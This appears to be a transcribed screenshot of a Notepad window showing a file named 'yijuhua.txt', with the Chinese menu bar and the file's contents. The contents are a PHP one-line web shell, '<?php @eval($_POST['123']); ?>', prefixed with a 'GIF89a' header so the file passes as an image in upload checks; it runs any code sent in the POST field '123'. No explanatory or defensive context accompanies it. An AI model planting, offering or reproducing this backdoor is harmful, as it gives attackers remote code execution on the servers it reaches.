 *yijuhua.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<?php @eval($_POST['123']); ?>